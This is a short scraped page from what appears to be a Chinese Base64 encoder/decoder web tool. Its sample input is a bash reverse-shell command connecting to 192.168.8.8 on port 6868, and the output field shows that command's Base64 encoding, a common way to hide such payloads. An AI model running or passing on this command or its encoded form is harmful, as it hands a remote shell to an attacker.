 请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/192.168.8.8/6868 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjguOC82ODY4IDA+JjE=